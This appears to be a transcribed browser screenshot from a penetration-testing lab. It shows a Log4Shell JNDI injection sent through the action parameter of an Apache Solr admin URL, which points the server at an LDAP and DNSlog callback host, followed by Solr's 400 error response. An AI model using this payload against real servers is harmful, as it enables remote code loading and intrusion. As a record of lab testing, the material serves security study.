 不安全 192.168.187.128:8983/solr/admin/cores?action=${jndi:ldap://192.168.187.1:1389/Basic/Dnslog/abcd.uxqlgm.dnslog.cn}
登录成功页 Kimi.ai - 帮你看更... 练习网站 武器库 资源库 【内网攻防】权限... 蒲公英管理 - 网络... Oopz DeepSeek - 探索未...
JSON 原始数据
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.187.1:1389/Basic/Dnslog/abcd.uxqlgm.dnslog.cn"
code: 400